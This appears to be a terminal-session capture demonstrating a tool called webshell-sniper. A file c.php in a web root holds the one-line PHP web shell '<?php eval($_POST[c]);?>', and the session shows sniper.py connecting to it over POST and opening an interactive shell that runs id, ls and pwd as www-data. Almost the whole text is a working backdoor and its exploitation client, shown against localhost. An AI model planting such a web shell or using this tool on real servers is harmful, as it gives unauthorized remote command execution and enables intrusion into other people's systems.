 " Press ? for help
.. (up a dir)
/var/www/html/
▸ components/
▸ data/
▸ js/
▸ languages/
▸ lib/
▸ plugins/
▸ themes/
▸ workspace/
AUTHORS.txt*
build.xml
c.php
common.php
composer.json
config.example.php
config.php
CONTRIBUTING.md*
favicon.ico*
index.php*
INSTALL.txt*
LICENSE.txt*
README.md*
style_guide.php*
NERD
1 <?php eval($_POST[c]);?>
c.php php 100% ¶ 1/1 ㏑ : 19
webshell-sniper ›› ls master
core plugins README.md sniper.py
webshell-sniper ›› python sniper.py master
Usage :
python sniper.py [URL] [METHOD] [PASSWORD]
Example :
python sniper.py http://127.0.0.1/c.php POST c
Author :
WangYihang <wangyihanger@gmail.com>
webshell-sniper ›› python sniper.py http://127.0.0.1/c.php POST c master
[+] The status code is 200
[+] Checking whether the webshell is still work...
[+] Using challenge key : [OPdWIb] , value : [YZgzBsgnyPHyZKgbCCxkhadJdCZSqOTv]
[+] Using POST method...
[+] It works well!
[+] Starting interactive shell...
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ ls
AUTHORS.txt
CONTRIBUTING.md
INSTALL.txt
LICENSE.txt
README.md
build.xml
c.php
common.php
components
composer.json
config.example.php
config.php
data
favicon.ico
index.php
js
languages
lib
plugins
style_guide.php
themes
workspace
$ pwd
/var/www/html
$
[0] 0:python* "sun" 15:18 26-7月 -17